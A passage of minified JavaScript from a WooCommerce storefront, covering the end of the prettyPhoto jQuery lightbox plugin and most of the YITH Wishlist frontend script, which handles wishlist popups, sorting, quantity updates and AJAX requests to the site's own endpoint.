name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},o);var p,a,s,n,l,r,d,h=this,c=!1,_=t(window).height(),g=t(window).width();function m(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(_/2-p.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:p.contentHeight,width:p.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:g/2-p.containerWidth/2<0?0:g/2-p.containerWidth/2,width:p.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(p.height).width(p.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==y(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(p.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||d||a||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),a=!0}),isSet&&settings.overlay_gallery&&"image"==y(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((p.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),o.ajaxcallback()}function f(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function u(t,e){if(resized=!1,v(t,e),imageWidth=t,imageHeight=e,(r>g||l>_)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)r>g?(imageWidth=g-200,imageHeight=e/t*imageWidth):l>_?(imageHeight=_-200,imageWidth=t/e*imageHeight):fitting=!0,l=imageHeight,r=imageWidth;(r>g||l>_)&&u(r,l),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(l),containerWidth:Math.floor(r)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function v(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),s=i+detailsHeight,n=e,l=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),r=e}function y(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function w(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=b(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=_/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>_)return;$pp_pic_holder.css({top:projectedTop,left:g/2+scroll_pos.scrollLeft-contentwidth/2})}}function b(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function k(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").on("mouseenter",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()}).on("mouseleave",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").on("click",function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).on("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").on("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").on("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),f(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),w()}return doresize=!0,scroll_pos=b(),t(window).off("resize.prettyphoto").on("resize.prettyphoto",function(){w(),_=t(window).height(),g=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(g)}),o.keyboard_shortcuts&&t(document).off("keydown.prettyphoto").on("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),k(this),settings.allow_resize&&t(window).on("scroll.prettyphoto",function(){w()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=o,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,k(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(pp_images).length>1?t(".pp_nav").show():t(".pp_nav").hide(),t(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,y(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){p=u(imgPreloader.width,imgPreloader.height),m()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":p=u(movie_width,movie_height),movie_id=i("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":p=u(movie_width,movie_height),movie_id=pp_images[set_position];var e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=p.width+"/embed/?moog_width="+p.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,p.height).replace(/{path}/g,movie);break;case"quicktime":(p=u(movie_width,movie_height)).height+=15,p.contentHeight+=15,p.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":p=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":p=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,p=u(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m()});break;case"custom":p=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,p=u(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?(set_position--,set_position<0&&(set_position=t(pp_images).length-1)):"next"==e?(set_position++,set_position>t(pp_images).length-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),f(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===d?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return t.prettyPhoto.stopSlideshow(),!1}),d=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(d),d=undefined},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).off("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,a=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+o.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.off("click.prettyphoto").on("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
jQuery(function(d){function a(){"undefined"!=typeof d.fn.selectBox&&d("select.selectBox").filter(":visible").not(".enhanced").selectBox().addClass("enhanced")}function e(){var t,e,i,n;"undefined"!=typeof d.prettyPhoto&&(t={hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1,overlay_gallery:!1,keyboard_shortcuts:!1,default_width:500,changepicturecallback:function(){a(),d(".wishlist-select").filter(":visible").change(),d(document).trigger("yith_wcwl_popup_opened",[this])},markup:'<div class="pp_pic_holder"><div class="ppt">&nbsp;</div><div class="pp_top"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div><div class="pp_content_container"><div class="pp_left"><div class="pp_right"><div class="pp_content"><div class="pp_loaderIcon"></div><div class="pp_fade"><a href="#" class="pp_expand" title="Expand the image">Expand</a><div class="pp_hoverContainer"><a class="pp_next" href="#">next</a><a class="pp_previous" href="#">previous</a></div><div id="pp_full_res"></div><div class="pp_details"><a class="pp_close" href="#">Close</a></div></div></div></div></div></div><div class="pp_bottom"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div></div><div class="pp_overlay yith-wcwl-overlay"></div>'},d('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]').add('a[data-rel="prettyPhoto[create_wishlist]"]').off("click").prettyPhoto(t),d('a[data-rel="prettyPhoto[move_to_another_wishlist]"]').on("click",function(){var t=d(this),e=d("#move_to_another_wishlist").find("form"),i=e.find(".row-id"),t=t.closest("[data-row-id]").data("row-id");i.length&&i.remove(),e.append('<input type="hidden" name="row_id" class="row-id" value="'+t+'"/>')}).prettyPhoto(t),e=function(t,e){"undefined"!=typeof t.classList&&t.classList.contains("yith-wcwl-overlay")&&(e="remove"===e?"removeClass":"addClass",d("body")[e]("yith-wcwl-with-pretty-photo"))},i=function(t){e(t,"add")},n=function(t){e(t,"remove")},new MutationObserver(function(t){for(var e in t){e=t[e];"childList"===e.type&&("undefined"!=typeof e.addedNodes&&"function"==typeof e.addedNodes.forEach&&e.addedNodes.forEach(i),"undefined"!=typeof e.removedNodes&&"function"==typeof e.addedNodes.forEach&&e.removedNodes.forEach(n))}}).observe(document.body,{childList:!0}))}function i(){d(".wishlist_table").find('.product-checkbox input[type="checkbox"]').off("change").on("change",function(){var t=d(this);t.parent().removeClass("checked").removeClass("unchecked").addClass(t.is(":checked")?"checked":"unchecked")}).trigger("change")}function n(){d(".add_to_cart").filter("[data-icon]").not(".icon-added").each(function(){var t=d(this),e=t.data("icon"),e=e.match(/[-a-zA-Z0-9@:%._\+~#=]{1,256}\.[a-zA-Z0-9()]{1,6}\b([-a-zA-Z0-9()@:%_\+.~#?&//=]*)?/gi)?d("<img/>",{src:e}):d("<i/>",{"class":"fa "+e});t.prepend(e).addClass("icon-added")})}function c(){a(),e(),i(),n(),r(),o(),f(),_(),h(),w(),d(document).trigger("yith_wcwl_init_after_ajax")}function o(){yith_wcwl_l10n.enable_tooltip&&d(".yith-wcwl-add-to-wishlist").find("[data-title]").each(function(){var t=d(this);t.hasClass("tooltip-added")||(t.on("mouseenter",function(){var t,e=d(this),i=null,n=e.outerWidth(),a=0,i=d("<span>",{"class":"yith-wcwl-tooltip",text:e.data("title")});e.append(i),t=i.outerWidth()+6,i.outerWidth(t),a=(n-t)/2,i.css({left:a.toFixed(0)+"px"}).fadeIn(200),e.addClass("with-tooltip")}).on("mouseleave",function(){var t=d(this);t.find(".yith-wcwl-tooltip").fadeOut(200,function(){t.removeClass("with-tooltip").find(".yith-wcwl-tooltip").remove()})}),t.addClass("tooltip-added"))})}function r(){d(".yith-wcwl-add-button").filter(".with-dropdown").on("mouseleave",function(){var t=d(this).find(".yith-wcwl-dropdown");t.length&&t.fadeOut(200)}).children("a").on("mouseenter",function(){var t=d(this).closest(".with-dropdown"),e=t.find(".yith-wcwl-dropdown");e.length&&e.children().length&&t.find(".yith-wcwl-dropdown").fadeIn(200)})}function _(){"undefined"!=typeof yith_wcwl_l10n.enable_drag_n_drop&&yith_wcwl_l10n.enable_drag_n_drop&&d(".wishlist_table").filter(".sortable").not(".no-interactions").each(function(){var n=d(this),a=!1;n.sortable({items:"[data-row-id]",scroll:!0,helper:function(t,e){return e.children().each(function(){d(this).width(d(this).width())}),e},update:function(){var t=n.find("[data-row-id]"),e=[],i=0;t.length&&(a&&a.abort(),t.each(function(){var t=d(this);t.find('input[name*="[position]"]').val(i++),e.push(t.data("row-id"))}),a=d.ajax({data:{action:yith_wcwl_l10n.actions.sort_wishlist_items,nonce:yith_wcwl_l10n.nonce.sort_wishlist_items_nonce,context:"frontend",positions:e,wishlist_token:n.data("token"),page:n.data("page"),per_page:n.data("per-page")},method:"POST",url:yith_wcwl_l10n.ajax_url}))}})})}function h(){var o,s;d(".wishlist_table").on("change",".product-quantity :input",function(){var t=d(this),e=t.closest("[data-row-id]"),i=e.data("row-id"),n=t.closest(".wishlist_table"),a=n.data("token");clearTimeout(s),e.find(".add_to_cart").attr("data-quantity",t.val()),s=setTimeout(function(){o&&o.abort(),o=d.ajax({beforeSend:function(){j(n)},complete:function(){C(n)},data:{action:yith_wcwl_l10n.actions.update_item_quantity,nonce:yith_wcwl_l10n.nonce.update_item_quantity_nonce,context:"frontend",product_id:i,wishlist_token:a,quantity:t.val()},method:"POST",url:yith_wcwl_l10n.ajax_url})},1e3)})}function w(){d(".copy-trigger").on("click",function(){var t=d(".copy-target");0<t.length&&(t.is("input")?(s()?t[0].setSelectionRange(0,9999):t.select(),document.execCommand("copy")):(t=d("<input/>",{val:t.text(),type:"text"}),d("body").append(t),s()?t[0].setSelectionRange(0,9999):t.select(),document.execCommand("copy"),t.remove()))})}function f(){d(".wishlist_table").filter(".images_grid").not(".enhanced").on("click","[data-row-id] .product-thumbnail a",function(t){var e,i,n;yith_wcwl_l10n.disable_popup_grid_view||(i=(e=d(this).closest("[data-row-id]")).siblings("[data-row-id]"),n=e.find(".item-details"),t.preventDefault(),n.length&&(i.removeClass("show"),e.toggleClass("show")))}).on("click","[data-row-id] a.close",function(t){var e=d(this).closest("[data-row-id]"),i=e.find(".item-details");t.preventDefault(),i.length&&e.removeClass("show")}).on("click","[data-row-id] a.remove_from_wishlist",function(t){var e=d(this);return t.stopPropagation(),u(e),!1}).addClass("enhanced"),d(document).on("click",function(t){d(t.target).closest("[data-row-id]").length||d(".wishlist_table").filter(".images_grid").find(".show").removeClass("show")}).on("added_to_cart",function(){d(".wishlist_table").filter(".images_grid").find(".show").removeClass("show")})}function p(e,t,i){e.action=yith_wcwl_l10n.actions.move_to_another_wishlist_action,e.nonce=yith_wcwl_l10n.nonce.move_to_another_wishlist_nonce,e.context="frontend",""!==e.wishlist_token&&""!==e.destination_wishlist_token&&""!==e.item_id&&d.ajax({beforeSend:t,url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",method:"post",success:function(t){i(t),c(),d("body").trigger("moved_to_another_wishlist",[d(this),e.item_id])}})}function u(e){var t=e.parents(".cart.wishlist_table"),i=e.parents("[data-row-id]"),n=i.data("row-id"),a=t.data("id"),o=t.data("token"),n={action:yith_wcwl_l10n.actions.remove_from_wishlist_action,nonce:yith_wcwl_l10n.nonce.remove_from_wishlist_nonce,context:"frontend",remove_from_wishlist:n,wishlist_id:a,wishlist_token:o,fragments:S(n)};d.ajax({beforeSend:function(){j(t)},complete:function(){C(t)},data:n,method:"post",success:function(t){"undefined"!=typeof t.fragments&&O(t.fragments),c(),d("body").trigger("removed_from_wishlist",[e,i])},url:yith_wcwl_l10n.ajax_url})}function m(t){var e=d(this),i=e.closest(".wishlist_table"),n=null;t.preventDefault(),(n=i.length?e.closest("[data-wishlist-id]").find(".wishlist-title"):e.parents(".wishlist-title")).next().css("display","inline-block").find('input[type="text"]').focus(),n.hide()}function y(t){var e=d(this);t.preventDefault(),e.parents(".hidden-title-form").hide(),e.parents(".hidden-title-form").prev().show()}function v(t){var e=d(this),i=e.closest(".hidden-title-form"),n=e.closest("[data-wishlist-id]").data("wishlist-id"),a=i.find('input[type="text"]'),o=a.val(),e={};if(t.preventDefault(),!o)return i.addClass("woocommerce-invalid"),void a.focus();n=n||d("#wishlist_id").val(),e={action:yith_wcwl_l10n.actions.save_title_action,nonce:yith_wcwl_l10n.nonce.save_title_nonce,context:"frontend",wishlist_id:n,title:o,fragments:S()},d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",beforeSend:function(){j(i)},complete:function(){C(i)},success:function(t){var e=t.fragments;t.result?(i.hide(),i.prev().find(".wishlist-anchor, h1, h2").text(o).end().show()):(i.addClass("woocommerce-invalid"),a.focus()),void 0!==e&&O(e),c()}})}function g(){var t=d(this),e=t.val(),t=t.closest("[data-wishlist-id]").data("wishlist-id"),e={action:yith_wcwl_l10n.actions.save_privacy_action,nonce:yith_wcwl_l10n.nonce.save_privacy_nonce,context:"frontend",wishlist_id:t,privacy:e,fragments:S()};d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",success:function(t){t=t.fragments;void 0!==t&&O(t)}})}function b(t,e){if("undefined"!=typeof d.prettyPhoto&&"undefined"!=typeof d.prettyPhoto.close)if(void 0!==t){var i,n=d(".pp_content_container"),a=n.find(".pp_content"),o=n.find(".yith-wcwl-popup-form"),n=o.closest(".pp_pic_holder");o.length&&((i=d("<div/>",{"class":"yith-wcwl-popup-feedback"})).append(d("<i/>",{"class":"fa heading-icon "+("error"===e?"fa-exclamation-triangle":"fa-check")})),i.append(d("<p/>",{"class":"feedback",html:t})),i.css("display","none"),a.css("height","auto"),o.after(i),o.fadeOut(200,function(){i.fadeIn()}),n.addClass("feedback"),n.css("left",d(window).innerWidth()/2-n.outerWidth()/2+"px"),"undefined"!=typeof yith_wcwl_l10n.auto_close_popup&&!yith_wcwl_l10n.auto_close_popup||setTimeout(b,yith_wcwl_l10n.popup_timeout))}else try{d.prettyPhoto.close()}catch(s){}}function x(t){var e=d("#yith-wcwl-popup-message"),i=d("#yith-wcwl-message"),n="undefined"!=typeof yith_wcwl_l10n.popup_timeout?yith_wcwl_l10n.popup_timeout:3e3;"undefined"!=typeof yith_wcwl_l10n.enable_notices&&!yith_wcwl_l10n.enable_notices||(i.html(t),e.css("margin-left","-"+d(e).width()+"px").fadeIn(),window.setTimeout(function(){e.fadeOut()},n))}function k(o){var t=d("select.wishlist-select"),e=d("ul.yith-wcwl-dropdown");t.each(function(){var i=d(this),t=i.find("option"),e=t.filter('[value="new"]');t.not(e).remove(),d.each(o,function(t,e){d("<option>",{value:e.id,html:e.wishlist_name}).appendTo(i)}),i.append(e)}),e.each(function(){var i=d(this),t=i.find("li"),e=i.closest(".yith-wcwl-add-button").children("a.add_to_wishlist"),n=e.attr("data-product-id"),a=e.attr("data-product-type");t.remove(),d.each(o,function(t,e){e["default"]||d("<li>").append(d("<a>",{rel:"nofollow",html:e.wishlist_name,"class":"add_to_wishlist",href:e.add_to_this_wishlist_url,"data-product-id":n,"data-product-type":a,"data-wishlist-id":e.id})).appendTo(i)})})}function j(t){"undefined"!=typeof d.fn.block&&t.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"40px 40px",opacity:1}})}function C(t){"undefined"!=typeof d.fn.unblock&&t.stop(!0).css("opacity","1").unblock()}function T(){if(navigator.cookieEnabled)return 1;document.cookie="cookietest=1";var t=-1!==document.cookie.indexOf("cookietest=");return document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}function S(t){var i={},e=null;return t?"object"==typeof t?(e=(t=d.extend({fragments:null,s:"",container:d(document),firstLoad:!1},t)).fragments||t.container.find(".wishlist-fragment"),t.s&&(e=e.not("[data-fragment-ref]").add(e.filter('[data-fragment-ref="'+t.s+'"]'))),t.firstLoad&&(e=e.filter(".on-first-load"))):(e=d(".wishlist-fragment"),"string"!=typeof t&&"number"!=typeof 